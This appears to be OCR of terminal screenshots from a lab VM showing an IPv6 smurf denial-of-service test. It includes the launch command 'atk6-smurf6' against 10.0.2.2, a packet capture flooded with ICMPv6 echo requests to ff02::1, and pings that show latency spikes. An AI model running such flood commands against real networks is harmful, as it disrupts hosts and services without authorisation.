 ~ : bash — Konsole <3>
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
id 64206, seq 47806, length 24
10:18:15.769929 IP6 fe80::ac2b:1b9:1b7:5c56 > ff02::1: ICMP6, echo request,
id 64206, seq 47806, length 24
10:18:15.769934 IP6 fe80::ac2b:1b9:1b7:5c56 > ff02::1: ICMP6, echo request,
id 64206, seq 47806, length 24
10:18:15.769937 IP6 fe80::ac2b:1b9:1b7:5c56 > ff02::1: ICMP6, echo request,
id 64206, seq 47806, length 24
10:18:15.769940 IP6 fe80::ac2b:1b9:1b7:5c56 > ff02::1: ICMP6, echo request,
id 64206, seq 47806, length 24
10:18:15.769942 IP6 fe80::ac2b:1b9:1b7:5c56 > ff02::1: ICMP6, echo request,
id 64206, seq 47806, length 24
10:18:15.769946 IP6 fe80::ac2b:1b9:1b7:5c56 > ff02::1: ICMP6, echo request,
id 64206, seq 47806, length 24
10:18:15.769950 IP6 fe80::ac2b:1b9:1b7:5c56 > ff02::1: ICMP6, echo request,
id 64206, seq 47806, length 24
10:18:15.769954 IP6 fe80::ac2b:1b9:1b7:5c56 > ff02::1: ICMP6, echo request,
id 64206, seq 47806, length 24
10:18:15.769957 IP6 fe80::ac2b:1b9:1b7:5c56 > ff02::1: ICMP6, echo request,
id 64206, seq 47806, length 24
10:18:15.769960 IP6 fe80::ac2b:1b9:1b7:5c56 > ff02::1: ICMP6, echo request,
id 64206, seq 47806, length 24
10:18:15.769964 IP6 fe80::ac2b:1b9:1b7:5c56 > ff02::1: ICMP6, echo request,
id 64206, seq 47806, length 24
10:18:15.769967 IP6 fe80::ac2b:1b9:1b7:5c56 > ff02::1: ICMP6, echo request,
id 64206, seq 47806, length 24
10:18:15.769971 IP6 fe80::ac2b:1b9:1b7:5c56 > ff02::1: ICMP6, echo request,
id 64206, seq 47806, length 24
10:18:15.769975 IP6 fe80::ac2b:1b9:1b7:5c56 > ff02::1: ICMP6, echo request,
id 64206, seq 47806, length 24
10:18:15.769982 IP6 fe80::ac2b:1b9:1b7:5c56 > ff02::1: ICMP6, echo request,
id 64206, seq 47806, length 24
10:18:15.769985 IP6 fe80::ac2b:1b9:1b7:5c56 > ff02::1: ICMP6, echo request,
id 64206, seq 47806, length 24
10:18:15.769989 IP6 fe80::ac2b:1b9:1b7:5c56 > ff02::1: ICMP6, echo request,
id 64206, seq 47806, length 24
10:18:15.769994 IP6 fe80::ac2b:1b9:1b7:5c56 > ff02::1: ICMP6, echo request,
id 64206, seq 47806, length 24
10:18:15.769998 IP6 fe80::ac2b:1b9:1b7:5c56 > ff02::1: ICMP6, echo request,
id 64206, seq 47806, length 24
^C
143520 packets captured
1830085 packets received by filter
1686565 packets dropped by kernel
czlabinger@czlabingerKDEVM:~$
~ : bash — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
czlabinger@czlabingerKDEVM:~$ ping 10.0.2.2 -c 10
PING 10.0.2.2 (10.0.2.2) 56(84) bytes of data.
64 bytes from 10.0.2.2: icmp_seq=1 ttl=255 time=3.20 ms
64 bytes from 10.0.2.2: icmp_seq=2 ttl=255 time=2.86 ms
64 bytes from 10.0.2.2: icmp_seq=3 ttl=255 time=1.42 ms
64 bytes from 10.0.2.2: icmp_seq=4 ttl=255 time=2.96 ms
64 bytes from 10.0.2.2: icmp_seq=5 ttl=255 time=5.58 ms
64 bytes from 10.0.2.2: icmp_seq=6 ttl=255 time=1670 ms
64 bytes from 10.0.2.2: icmp_seq=7 ttl=255 time=666 ms
64 bytes from 10.0.2.2: icmp_seq=8 ttl=255 time=2.97 ms
64 bytes from 10.0.2.2: icmp_seq=9 ttl=255 time=2.25 ms
64 bytes from 10.0.2.2: icmp_seq=10 ttl=255 time=1.21 ms
--- 10.0.2.2 ping statistics ---
10 packets transmitted, 10 received, 0% packet loss, time 10222ms
rtt min/avg/max/mdev = 1.210/235.938/1670.452/517.496 ms, pipe 2
czlabinger@czlabingerKDEVM:~$
~ : bash — Konsole <2>
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste
czlabinger@czlabingerKDEVM:~$ sudo atk6-smurf6 enp1s0 10.0.2.2
Starting smurf6 attack against 10.0.2.2 (Press Control-C to end) ...
^C
czlabinger@czlabingerKDEVM:~$